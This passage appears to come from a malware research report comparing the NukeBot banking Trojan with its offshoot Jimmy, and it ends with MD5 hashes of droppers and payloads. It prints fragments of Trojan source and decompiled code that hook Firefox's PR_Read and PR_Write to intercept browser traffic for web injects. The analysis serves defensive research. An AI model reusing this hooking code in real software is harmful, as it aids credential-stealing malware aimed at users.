NukeBot ─static void Init() { MH_Initialize(); g_browserNames[Browser::firefox] = Strs::firefoxName; g_browserNames[Browser::chrome] = Strs::chromeName; LoadWebInjects(); Funcs::pInitializeCriticalSection(&g_writeCritSec); Funcs::pInitializeCriticalSection(&g_requestCritSec); g_postData.buffer = NULL; }
Jimmy int __fastcall Init(volatile LONG *a1, LONG a2) { int result; // eax@1 SynInterlock(a1, a2); Firefox = (int)"Firefox"; Chromium = (int)"Chromium"; sub_1000E1DA(); InitializeCriticalSection(&unk_1001CFD8); result = InitializeCriticalSection(&unk_1001CFC0); dword_1001D004 = 0; return result; }
NukeBot ─void HookFirefox() { Init(); g_browser = Browser::firefox; MH_CreateHookApi(Strs::wNspr4dll, Strs::prRead, My_PR_Read, (LPVOID *) &Real_PR_Read); MH_CreateHookApi(Strs::wNspr4dll, Strs::prWrite, My_PR_Write, (LPVOID *) &Real_PR_Write); MH_CreateHookApi(Strs::wNss3dll, Strs::prRead, My_PR_Read, (LPVOID *) &Real_PR_Read); MH_CreateHookApi(Strs::wNss3dll, Strs::prWrite, My_PR_Write, (LPVOID *) &Real_PR_Write); MH_EnableHook(MH_ALL_HOOKS); }
Jimmy int __fastcall SetFirefoxHooks(volatile LONG *a1, LONG a2) { LONG v2; // edx@1 volatile LONG *v3; // ecx@1 Init(a1, a2); dword_10017BA8 = 2; SetHook((int)off_1001483C, (int)PR_ReadHooked[0], (int)HookedPR_Read, (int)&PR_Read); SetHook((int)off_1001483C, (int)PR_WritePointer, (int)HookedPR_Write, (int)&PR_Write); SetHook((int)off_10014838[0], (int)PR_ReadHooked[0], (int)HookedPR_Read, (int)&PR_Read); SetHook((int)off_10014838[0], (int)PR_WritePointer, (int)HookedPR_Write, (int)&PR_Write); return sub_1000AB09(v3, v2, 0); } |
Conclusion
In isolation from the previous modifications, the newly created Jimmy would not be of much interest to researchers. However, in this context, it is an excellent example of what can be done with the source code of a quality Trojan, namely, flexibly adapt to the goals and tasks set before a botnet to take advantage of a new source.
MD5
Droppers
c989d501460a8e8e381b81b807ccbe90
E584C6E999A509AC21583D9543492EF4
2e55bd0d409bf9658887e02a7c578019
bccd77cf0269da7dc914885cda626c6c
86d7d3b50e4dc4181c28ccbaafb89ab3
Main body
174256b5f1ee80be1b847d428c5180e2
336841d91c37b07134adba135828e66e
10/11